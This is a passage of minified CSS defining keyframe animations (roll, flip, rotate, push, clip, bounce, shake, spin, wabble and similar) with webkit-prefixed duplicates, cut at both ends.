rotate(0deg);opacity:1}100%{transform:translateX(100%) rotate(130deg);opacity:0}}@-webkit-keyframes roll-out-right{0%{-webkit-transform:translateX(0%) rotate(0deg);opacity:1}100%{-webkit-transform:translateX(100%) rotate(130deg);opacity:0}}.roll-out-left{-webkit-animation:roll-out-left 1.2s;animation:roll-out-left 1.2s}@keyframes roll-out-left{0%{transform:translateX(0%) rotate(0deg);opacity:1}100%{transform:translateX(-100%) rotate(-130deg);opacity:0}}@-webkit-keyframes roll-out-left{0%{-webkit-transform:translateX(0%) rotate(0deg);opacity:1}100%{-webkit-transform:translateX(-100%) rotate(-130deg);opacity:0}}.rotbo-in-right{-webkit-animation:rotbo-in-right 1.1s;animation:rotbo-in-right 1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes rotbo-in-right{0%{transform:translateX(-1000px) rotateZ(-540deg)}63%{transform:translateX(15px) rotateZ(20deg)}75%{transform:translateX(-7px) rotateZ(-7deg)}85%{transform:translateX(4px) rotateZ(4deg)}95%{transform:translateX(-2px) rotateZ(-2deg)}100%{transform:translateX(0px) rotateZ(0deg)}}@-webkit-keyframes rotbo-in-right{0%{-webkit-transform:translateX(-1000px) rotateZ(-540deg)}63%{-webkit-transform:translateX(15px) rotateZ(20deg)}75%{-webkit-transform:translateX(-7px) rotateZ(-7deg)}85%{-webkit-transform:translateX(4px) rotateZ(4deg)}95%{-webkit-transform:translateX(-2px) rotateZ(-2deg)}100%{-webkit-transform:translateX(0px) rotateZ(0deg)}}.rotbo-in-left{-webkit-animation:rotbo-in-left 1.1s;animation:rotbo-in-left 1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes rotbo-in-left{0%{transform:translateX(1000px) rotateZ(540deg)}63%{transform:translateX(-15px) rotateZ(-20deg)}75%{transform:translateX(7px) rotateZ(7deg)}85%{transform:translateX(-4px) rotateZ(-4deg)}95%{transform:translateX(2px) rotateZ(2deg)}100%{transform:translateX(0px) rotateZ(0deg)}}@-webkit-keyframes rotbo-in-left{0%{-webkit-transform:translateX(1000px) rotateZ(540deg)}63%{-webkit-transform:translateX(-15px) rotateZ(-20deg)}75%{-webkit-transform:translateX(7px) rotateZ(7deg)}85%{-webkit-transform:translateX(-4px) rotateZ(-4deg)}95%{-webkit-transform:translateX(2px) rotateZ(2deg)}100%{-webkit-transform:translateX(0px) rotateZ(0deg)}}.rotbo-out-left{-webkit-animation:rotbo-out-left 2s;animation:rotbo-out-left 2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes rotbo-out-left{0%{transform:translateX(0%) rotateZ(0deg)}20%{transform:translateX(15px) rotateZ(20deg)}100%{transform:translateX(-2000px) rotateZ(-1080deg)}}@-webkit-keyframes rotbo-out-left{0%{-webkit-transform:translateX(0%) rotateZ(0deg)}20%{-webkit-transform:translateX(15px) rotateZ(20deg)}100%{-webkit-transform:translateX(-2000px) rotateZ(-1080deg)}}.rotbo-out-right{-webkit-animation:rotbo-out-right 2s;animation:rotbo-out-right 2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes rotbo-out-right{0%{transform:translateX(0%) rotateZ(0deg)}20%{transform:translateX(-15px) rotateZ(-20deg)}100%{transform:translateX(2000px) rotateZ(1080deg)}}@-webkit-keyframes rotbo-out-right{0%{-webkit-transform:translateX(0%) rotateZ(0deg)}20%{-webkit-transform:translateX(-15px) rotateZ(-20deg)}100%{-webkit-transform:translateX(2000px) rotateZ(1080deg)}}.flip{-webkit-animation:flip 1.3s;animation:flip 1.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes flip{0%{transform:rotateY(-360deg)}40%{transform:scale(1.6) rotateY(-190deg)}50%{transform:scale(1.6) rotateY(-150deg)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes flip{0%{-webkit-transform:perspective(500px) rotateX(70deg);opacity:.2}30%{-webkit-transform:perspective(500px) rotateX(-50deg)}45%{-webkit-transform:perspective(500px) rotateX(30deg)}65%{-webkit-transform:perspective(500px) rotateX(-20deg)}85%{-webkit-transform:perspective(500px) rotateX(10deg)}100%{-webkit-transform:perspective(500px) rotateX(0deg)}}.flip-in-x{-webkit-animation:flip-in-x 1.2s;animation:flip-in-x 1.2s}@keyframes flip-in-x{0%{transform:perspective(500px) rotateX(70deg);opacity:.2}30%{transform:perspective(500px) rotateX(-50deg)}45%{transform:perspective(500px) rotateX(30deg)}65%{transform:perspective(500px) rotateX(-20deg)}85%{transform:perspective(500px) rotateX(10deg)}100%{transform:perspective(500px) rotateX(0deg)}}@-webkit-keyframes flip-in-x{0%{-webkit-transform:perspective(500px) rotateX(70deg);opacity:.2}30%{-webkit-transform:perspective(500px) rotateX(-50deg)}45%{-webkit-transform:perspective(500px) rotateX(30deg)}65%{-webkit-transform:perspective(500px) rotateX(-20deg)}85%{-webkit-transform:perspective(500px) rotateX(10deg)}100%{-webkit-transform:perspective(500px) rotateX(0deg)}}.flip-in-y{-webkit-animation:flip-in-y 1.2s;animation:flip-in-y 1.2s}@keyframes flip-in-y{0%{transform:perspective(500px) rotateY(70deg);opacity:.2}30%{transform:perspective(500px) rotateY(-50deg)}45%{transform:perspective(500px) rotateY(30deg)}65%{transform:perspective(500px) rotateY(-20deg)}85%{transform:perspective(500px) rotateY(10deg)}100%{transform:perspective(500px) rotateY(0deg)}}@-webkit-keyframes flip-in-y{0%{-webkit-transform:perspective(500px) rotateY(70deg);opacity:.2}30%{-webkit-transform:perspective(500px) rotateY(-50deg)}45%{-webkit-transform:perspective(500px) rotateY(30deg)}65%{-webkit-transform:perspective(500px) rotateY(-20deg)}85%{-webkit-transform:perspective(500px) rotateY(10deg)}100%{-webkit-transform:perspective(500px) rotateY(0deg)}}.flip-out-x{-webkit-animation:flip-out-x 1s;animation:flip-out-x 1s}@keyframes flip-out-x{0%{transform:perspective(500px) rotateX(0deg)}50%{transform:perspective(500px) rotateX(-30deg);opacity:1}100%{transform:perspective(500px) rotateX(70deg);opacity:0}}@-webkit-keyframes flip-out-x{0%{-webkit-transform:perspective(500px) rotateX(0deg)}50%{-webkit-transform:perspective(500px) rotateX(-30deg);opacity:1}100%{-webkit-transform:perspective(500px) rotateX(70deg);opacity:0}}.flip-out-y{-webkit-animation:flip-out-y 1s;animation:flip-out-y 1s}@keyframes flip-out-y{0%{transform:perspective(500px) rotateY(0deg)}50%{transform:perspective(500px) rotateY(-30deg);opacity:1}100%{transform:perspective(500px) rotateY(70deg);opacity:0}}@-webkit-keyframes flip-out-y{0%{-webkit-transform:perspective(500px) rotateY(0deg)}50%{-webkit-transform:perspective(500px) rotateY(-30deg);opacity:1}100%{-webkit-transform:perspective(500px) rotateY(70deg);opacity:0}}.rotate{-webkit-animation:rotate 1s;animation:rotate 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}.rotate-in{-webkit-animation:rotate-in 1s;animation:rotate-in 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes rotate-in{0%{transform:rotate(-0deg);opacity:0}80%{opacity:1}100%{transform:rotate(360deg)}}@-webkit-keyframes rotate-in{0%{-webkit-transform:rotate(-0deg);opacity:0}80%{opacity:1}100%{-webkit-transform:rotate(360deg)}}.rotate-out{-webkit-animation:rotate-out 1s;animation:rotate-out 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes rotate-out{0%{transform:rotate(-360deg)}20%{opacity:1}100%{transform:rotate(0deg);opacity:0}}@-webkit-keyframes rotate-out{0%{-webkit-transform:rotate(-360deg)}20%{opacity:1}100%{-webkit-transform:rotate(0deg);opacity:0}}.rotate-in-x{-webkit-animation:rotate-in-x 1s;animation:rotate-in-x 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes rotate-in-x{0%{transform:rotateX(180deg);opacity:0}80%{opacity:1}100%{transform:rotateX(0deg)}}@-webkit-keyframes rotate-in-x{0%{-webkit-transform:rotateX(180deg);opacity:0}80%{opacity:1}100%{-webkit-transform:rotateX(0deg)}}.rotate-out-x{-webkit-animation:rotate-out-x 1s;animation:rotate-out-x 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes rotate-out-x{0%{transform:rotateX(0deg)}20%{opacity:1}100%{transform:rotateX(180deg);opacity:0}}@-webkit-keyframes rotate-out-x{0%{-webkit-transform:rotateX(0deg)}20%{opacity:1}100%{-webkit-transform:rotateX(180deg);opacity:0}}.rotate-in-y{-webkit-animation:rotate-in-y 1s;animation:rotate-in-y 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes rotate-in-y{0%{transform:rotateY(-180deg);opacity:0}100%{transform:rotateY(0deg);opacity:1}}@-webkit-keyframes rotate-in-y{0%{-webkit-transform:rotateY(0deg);opacity:0}60%{opacity:1}100%{-webkit-transform:rotateY(360deg)}}.rotate-out-y{-webkit-animation:rotate-out-y 1s;animation:rotate-out-y 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes rotate-out-y{0%{transform:rotateY(0deg);opacity:1}100%{transform:rotateY(-180deg);opacity:0}}@-webkit-keyframes rotate-out-y{0%{-webkit-transform:rotateY(0deg);opacity:1}100%{-webkit-transform:rotateY(-180deg);opacity:0}}.rotate-in-3d{-webkit-animation:rotate-in-3d 1s;animation:rotate-in-3d 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes rotate-in-3d{0%{transform:rotate3d(1,1,0,0deg);opacity:0}60%{opacity:1}100%{transform:rotate3d(1,1,0,360deg)}}@-webkit-keyframes rotate-in-3d{0%{-webkit-transform:rotate3d(1,1,0,0deg);opacity:0}60%{opacity:1}100%{-webkit-transform:rotate3d(1,1,0,360deg)}}.rotate-out-3d{-webkit-animation:rotate-out-3d 1s;animation:rotate-out-3d 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes rotate-out-3d{0%{transform:rotate3d(1,1,0,360deg)}40%{opacity:1}100%{transform:rotate3d(1,1,0,0deg);opacity:0}}@-webkit-keyframes rotate-out-3d{0%{-webkit-transform:rotate3d(1,1,0,360deg)}40%{opacity:1}100%{-webkit-transform:rotate3d(1,1,0,0deg);opacity:0}}.rotate-in-scale{-webkit-animation:rotate-in-scale 1s;animation:rotate-in-scale 1s;-webkit-animation-timing-function:easec;animation-timing-function:ease-in-out}@keyframes rotate-in-scale{0%{transform:scale(0) rotate(-540deg);opacity:0}80%{opacity:1}100%{transform:scale(1) rotate(0deg)}}@-webkit-keyframes rotate-in-scale{0%{-webkit-transform:scale(0) rotate(-540deg);opacity:0}80%{opacity:1}100%{-webkit-transform:scale(1) rotate(0deg)}}.rotate-out-scale{-webkit-animation:rotate-out-scale 1s;animation:rotate-out-scale 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes rotate-out-scale{0%{transform:scale(1) rotate(0deg)}40%{opacity:1}100%{transform:scale(0) rotate(540deg);opacity:0}}@-webkit-keyframes rotate-out-scale{0%{-webkit-transform:scale(1) rotate(0deg)}40%{opacity:1}100%{-webkit-transform:scale(0) rotate(540deg);opacity:0}}.turn-in-x{-webkit-animation:turn-in-x 1s;animation:turn-in-x 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes turn-in-x{0%{transform:rotateX(360deg) scale(0);opacity:0}100%{transform:rotateX(0deg) scale(1);opacity:1}}@-webkit-keyframes turn-in-x{0%{-webkit-transform:rotateX(360deg) scale(0);opacity:0}100%{-webkit-transform:rotateX(0deg) scale(1);opacity:1}}.turn-out-x{-webkit-animation:turn-out-x 1s;animation:turn-out-x 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes turn-out-x{0%{transform:rotateX(0deg) scale(1);opacity:1}80%{opacity:0}100%{transform:rotateX(360deg) scale(0)}}@-webkit-keyframes turn-out-x{0%{-webkit-transform:rotateX(0deg) scale(1);opacity:1}80%{opacity:0}100%{-webkit-transform:rotateX(360deg) scale(0)}}.turn-in-y{-webkit-animation:turn-in-y 1s;animation:turn-in-y 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes turn-in-y{0%{transform:rotateY(0deg) scale(0);opacity:0}100%{transform:rotateY(360deg) scale(1);opacity:1}}@-webkit-keyframes turn-in-y{0%{-webkit-transform:rotateY(0deg) scale(0);opacity:0}100%{-webkit-transform:rotateX(360deg) scale(1);opacity:1}}.turn-out-y{-webkit-animation:turn-out-y 1s;animation:turn-out-y 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes turn-out-y{0%{transform:rotateY(0deg) scale(1);opacity:1}80%{opacity:0}100%{transform:rotateY(360deg) scale(0)}}@-webkit-keyframes turn-out-y{0%{-webkit-transform:rotateY(0deg) scale(1);opacity:1}80%{opacity:0}100%{-webkit-transform:rotateY(360deg) scale(0)}}.back-in-right{-webkit-animation:back-in-right 1.5s;animation:back-in-right 1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes back-in-right{0%{transform:translateX(-2000px) scale(.7);opacity:.7}80%{transform:translateX(0px) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}@-webkit-keyframes back-in-right{0%{-webkit-transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0px) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);opacity:1}}.back-out-right{-webkit-animation:back-out-right 1.5s;animation:back-out-right 1.5s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes back-out-right{0%{transform:scale(1);opacity:1}20%{transform:translateX(0px) scale(.7);opacity:.7}100%{transform:translateX(2000px) scale(.7);opacity:.7}}@-webkit-keyframes back-out-right{0%{-webkit-transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0px) scale(.7);opacity:.7}100%{-webkit-transform:translateX(2000px) scale(.7);opacity:.7}}.back-in-left{-webkit-animation:back-in-left 1.5s;animation:back-in-left 1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes back-in-left{0%{transform:translateX(2000px) scale(.7);opacity:.7}80%{transform:translateX(0px) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}@-webkit-keyframes back-in-left{0%{-webkit-transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0px) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);opacity:1}}.back-out-left{-webkit-animation:back-out-left 1.5s;animation:back-out-left 1.5s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes back-out-left{0%{transform:scale(1);opacity:1}20%{transform:translateX(0px) scale(.7);opacity:.7}100%{transform:translateX(-2000px) scale(.7);opacity:.7}}@-webkit-keyframes back-out-left{0%{-webkit-transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0px) scale(.7);opacity:.7}100%{-webkit-transform:translateX(-2000px) scale(.7);opacity:.7}}.back-in-up{-webkit-animation:back-in-up 1.5s;animation:back-in-up 1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes back-in-up{0%{transform:translateY(1200px) scale(.7);opacity:.7}80%{transform:translateY(0px) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}@-webkit-keyframes back-in-up{0%{-webkit-transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0px) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);opacity:1}}.back-out-up{-webkit-animation:back-out-up 1.5s;animation:back-out-up 1.5s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes back-out-up{0%{transform:scale(1);opacity:1}20%{transform:translateY(0px) scale(.7);opacity:.7}100%{transform:translateY(-1200px) scale(.7);opacity:.7}}@-webkit-keyframes back-out-up{0%{-webkit-transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0px) scale(.7);opacity:.7}100%{-webkit-transform:translateY(-1200px) scale(.7);opacity:.7}}.back-in-down{-webkit-animation:back-in-down 1.5s;animation:back-in-down 1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes back-in-down{0%{transform:translateY(-1200px) scale(.7);opacity:.7}80%{transform:translateY(0px) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}@-webkit-keyframes back-in-down{0%{-webkit-transform:translateY(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0px) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);opacity:1}}.back-out-down{-webkit-animation:back-out-down 1.5s;animation:back-out-down 1.5s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes back-out-down{0%{transform:scale(1);opacity:1}20%{transform:translateY(0px) scale(.7);opacity:.7}100%{transform:translateY(1200px) scale(.7);opacity:.7}}@-webkit-keyframes back-out-down{0%{-webkit-transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0px) scale(.7);opacity:.7}100%{-webkit-transform:translateY(1200px) scale(.7);opacity:.7}}.push-in-up{transform-origin:50% 100% 0;-webkit-animation:push-in-up 1s;animation:push-in-up 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes push-in-up{0%{transform:rotateX(90deg);opacity:0}100%{transform:none}}@-webkit-keyframes push-in-up{0%{-webkit-transform:rotateX(90deg);opacity:0}100%{-webkit-transform:none}}.push-out-down{transform-origin:50% 100% 0;-webkit-animation:push-out-down 1s;animation:push-out-down 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes push-out-down{0%{transform:none}100%{transform:rotateX(90deg);opacity:0}}@-webkit-keyframes push-out-down{0%{-webkit-transform:none}100%{-webkit-transform:rotateX(90deg);opacity:0}}.push-in-down{-webkit-transform-origin:50% 0 0;transform-origin:50% 0 0;-webkit-animation:push-in-down 1s;animation:push-in-down 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes push-in-down{0%{transform:rotateX(-90deg);opacity:0}100%{transform:none}}@-webkit-keyframes push-in-down{0%{-webkit-transform:rotateX(-90deg);opacity:0}100%{-webkit-transform:none}}.push-out-up{-webkit-transform-origin:50% 0 0;transform-origin:50% 0 0;-webkit-animation:push-out-up 1s;animation:push-out-up 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes push-out-up{0%{transform:none}100%{transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes push-out-up{0%{-webkit-transform:none}100%{-webkit-transform:rotateX(-90deg);opacity:0}}.push-in-right{-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0;-webkit-animation:push-in-right 1s;animation:push-in-right 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform-style:preserve-3d}@keyframes push-in-right{0%{transform:rotateY(90deg);opacity:0}100%{transform:none}}@-webkit-keyframes push-in-right{0%{-webkit-transform:rotateY(90deg);opacity:0}100%{-webkit-transform:none}}.push-out-left{-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0;-webkit-animation:push-out-left 1s;animation:push-out-left 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes push-out-left{0%{transform:none}100%{transform:rotateY(90deg);opacity:0}}@-webkit-keyframes push-out-left{0%{-webkit-transform:none}100%{-webkit-transform:rotateY(90deg);opacity:0}}.push-in-left{-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:push-in-left 1s;animation:push-in-left 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform-style:preserve-3d}@keyframes push-in-left{0%{transform:rotateY(-90deg);opacity:0}100%{transform:none}}@-webkit-keyframes push-in-left{0%{-webkit-transform:rotateY(-90deg);opacity:0}100%{-webkit-transform:none}}.push-out-right{-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:push-out-right 1s;animation:push-out-right 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform-style:preserve-3d}@keyframes push-out-right{0%{transform:none}100%{transform:rotateY(-90deg);opacity:0}}@-webkit-keyframes push-out-right{0%{-webkit-transform:none}100%{-webkit-transform:rotateY(-90deg);opacity:0}}.clip-x-in{-webkit-animation:clip-x-in 1s;animation:clip-x-in 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes clip-x-in{0%{transform:scale(1,0)}100%{transform:none}}@-webkit-keyframes clip-x-in{0%{-webkit-transform:scale(1,0)}100%{-webkit-transform:none}}.clip-y-in{-webkit-animation:clip-y-in 1s;animation:clip-y-in 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes clip-y-in{0%{transform:scale(0,1)}100%{transform:none}}@-webkit-keyframes clip-y-in{0%{-webkit-transform:scale(0,1)}100%{-webkit-transform:none}}.clip-xy-in{-webkit-animation:clip-xy-in 1s;animation:clip-xy-in 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes clip-xy-in{0%{transform:scale(0,.5)}50%{transform:scale(1,.5)}100%{transform:none}}@-webkit-keyframes clip-xy-in{0%{-webkit-transform:scale(0,.5)}50%{-webkit-transform:scale(1,.5)}100%{-webkit-transform:none}}.clip-x-out{-webkit-animation:clip-x-out 1s;animation:clip-x-out 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes clip-x-out{0%{transform:none}100%{transform:scale(1,0)}}@-webkit-keyframes clip-x-out{0%{-webkit-transform:none}100%{-webkit-transform:scale(1,0)}}.clip-y-out{-webkit-animation:clip-y-out 1s;animation:clip-y-out 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes clip-y-out{0%{transform:none}100%{transform:scale(0,1)}}@-webkit-keyframes clip-y-out{0%{-webkit-transform:none}100%{-webkit-transform:scale(0,1)}}.clip-xy-out{-webkit-animation:clip-xy-out 1s;animation:clip-xy-out 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes clip-xy-out{0%{transform:none}50%{transform:scale(1,.5)}100%{transform:scale(0,.5)}}@-webkit-keyframes clip-xy-out{0%{-webkit-transform:none}50%{-webkit-transform:scale(1,.5)}100%{-webkit-transform:scale(0,.5)}}.fanfare{-webkit-animation:fanfare 1.2s;animation:fanfare 1.2s}@keyframes fanfare{0%,100%{transform:scale(1)}30%{transform:scale(.8) rotateZ(5deg)}40%,60%,80%{transform:scale(1.15) rotateZ(-5deg)}50%,70%,90%{transform:scale(1.15) rotateZ(5deg)}}@-webkit-keyframes fanfare{0%,100%{-webkit-transform:scale(1)}30%{-webkit-transform:scale(.8) rotateZ(5deg)}40%,60%,80%{-webkit-transform:scale(1.15) rotateZ(-5deg)}50%,70%,90%{-webkit-transform:scale(1.15) rotateZ(5deg)}}.float{-webkit-animation:float 1.6s;animation:float 1.6s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@keyframes float{0%,100%{transform:translateY(0)}50%{transform:translateY(-20px)}}@-webkit-keyframes float{0%,100%{-webkit-transform:translateY(0)}50%{-webkit-transform:translateY(-20px)}}.orbit{-webkit-animation:orbit 3s;animation:orbit 3s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@keyframes orbit{0%{transform:rotate(0deg) translateX(20px) rotate(0deg)}100%{transform:rotate(360deg) translateX(20px) rotate(-360deg)}}@-webkit-keyframes orbit{0%{-webkit-transform:rotate(0deg) translateX(20px) rotate(0deg)}100%{-webkit-transform:rotate(360deg) translateX(20px) rotate(-360deg)}}.spiral{-webkit-animation:spiral 1s;animation:spiral 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes spiral{0%{transform:rotateY(-360deg) translateY(-150%)}100%{transform:rotateY(0) translateY(0px)}}@-webkit-keyframes spiral{0%{-webkit-transform:rotateY(-360deg) translateY(-150%)}100%{-webkit-transform:rotateY(0) translateY(0px)}}.bounce{-webkit-animation:bounce 1s;animation:bounce 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes bounce{0%,30%,55%,70%,80%,90%,100%{transform:translateY(0px)}25%{transform:translateY(-50px)}45%{transform:translateY(-25px)}63%{transform:translateY(-15px)}75%{transform:translateY(-7px)}85%{transform:translateY(-4px)}95%{transform:translateY(-2px)}}@-webkit-keyframes bounce{0%,30%,55%,70%,80%,90%,100%{-webkit-transform:translateY(0px)}25%{-webkit-transform:translateY(-50px)}45%{-webkit-transform:translateY(-25px)}63%{-webkit-transform:translateY(-15px)}75%{-webkit-transform:translateY(-7px)}85%{-webkit-transform:translateY(-4px)}95%{-webkit-transform:translateY(-2px)}}.vibro{-webkit-animation:vibro .5s;animation:vibro .5s}@keyframes vibro{0%,100%{transform:translateX(0px)}10%,30%,50%,70%,90%{transform:translateX(5px)}20%,40%,60%,80%{transform:translateX(-5px)}}@-webkit-keyframes vibro{0%,100%{-webkit-transform:translateX(0px)}10%,30%,50%,70%,90%{-webkit-transform:translateX(5px)}20%,40%,60%,80%{-webkit-transform:translateX(-5px)}}.heartbeat{-webkit-animation:heartbeat 8s;animation:heartbeat 8s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@keyframes heartbeat{0%,20%,40%,60%,80%,100%{transform:scale(1)}10%,30%,50%,70%,90%{transform:scale(1.15)}}@-webkit-keyframes heartbeat{0%,20%,40%,60%,80%,100%{-webkit-transform:scale(1)}10%,30%,50%,70%,90%{-webkit-transform:scale(1.15)}}.shake{-webkit-animation:shake 1s;animation:shake 1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes shake{0%,100%{transform:translateX(0px)}12.5%,37.5%,62.5%,87.5%{transform:translateX(20px)}25%,50%,75%{transform:translateX(-20px)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0px)}12.5%,37.5%,62.5%,87.5%{-webkit-transform:translateX(20px)}25%,50%,75%{-webkit-transform:translateX(-20px)}}.puff{-webkit-animation:puff 1s;animation:puff 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes puff{0%{transform:none}100%{transform:scale(1.2);opacity:0}}@-webkit-keyframes puff{0%{-webkit-transform:none}100%{-webkit-transform:scale(1.2);opacity:0}}.scale-in{-webkit-animation:scale-in 1.5s;animation:scale-in 1.5s}@keyframes scale-in{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes scale-in{0%{-webkit-transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);opacity:1}}.scale-out{-webkit-animation:scale-out 1s;animation:scale-out 1s}@keyframes scale-out{0%{transform:none;opacity:1}80%{opacity:0}100%{transform:scale(0);opacity:0}}@-webkit-keyframes scale-out{0%{-webkit-transform:none;opacity:1}50%{opacity:.7}100%{-webkit-transform:scale(0);opacity:0}}.stretch{-webkit-animation:stretch 1s;animation:stretch 1s}@keyframes stretch{0%,100%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.3,.7,1)}40%{transform:scale3d(.7,1.3,1)}60%{transform:scale3d(1.2,.8,1)}75%{transform:scale3d(.8,1.2,1)}90%{transform:scale3d(1.05,.95,1)}}@-webkit-keyframes stretch{0%,100%{-webkit-transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.3,.7,1)}40%{-webkit-transform:scale3d(.7,1.3,1)}60%{-webkit-transform:scale3d(1.2,.8,1)}75%{-webkit-transform:scale3d(.8,1.2,1)}90%{-webkit-transform:scale3d(1.05,.95,1)}}.pulse{-webkit-animation:pulse 1s;animation:pulse 1s}@keyframes pulse{0%{transform:none}50%{transform:scale(1.15)}100%{transform:scale(1)}}@-webkit-keyframes pulse{0%{-webkit-transform:none}50%{-webkit-transform:scale(1.15)}100%{-webkit-transform:scale(1)}}.spin{-webkit-transform-origin:50% 50% -200px;transform-origin:50% 50% -200px;-webkit-animation:spin 1s;animation:spin 1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes spin{0%{transform:rotateY(0deg)}100%{transform:rotateY(360deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotateY(0deg)}100%{-webkit-transform:rotateY(360deg)}}.spin-y{-webkit-transform-origin:left top;transform-origin:left top;-webkit-animation:spin-y 1s;animation:spin-y 1s}@keyframes spin-y{0%{transform:rotateY(0deg)}100%{transform:rotateY(360deg)}}@-webkit-keyframes spin-y{0%{-webkit-transform:rotateY(0deg)}100%{-webkit-transform:rotateY(360deg)}}.whirl{-webkit-animation:whirl 2s;animation:whirl 2s}@keyframes whirl{0%{transform:translateY(1000px) rotateY(0deg)}80%{transform:translateY(-100%) rotateY(720deg)}100%{transform:translateY(0px)}}@-webkit-keyframes whirl{0%{-webkit-transform:translateY(1000px) rotateY(0deg)}80%{-webkit-transform:translateY(-100%) rotateY(720deg)}100%{-webkit-transform:translateY(0px)}}.wabble{-webkit-transform-origin:50% 0 0;transform-origin:50% 0 0;-webkit-animation:wabble 1.2s;animation:wabble 1.2s}@keyframes wabble{0%,100%{transform:rotateZ(0deg)}12.5%{transform:rotateZ(-20deg)}25%{transform:rotateZ(18deg)}37.5%{transform:rotateZ(-15deg)}50%{transform:rotateZ(13deg)}62.5%{transform:rotateZ(-10deg)}75%{transform:rotateZ(7deg)}87.5%{transform:rotateZ(-3deg)}}@-webkit-keyframes 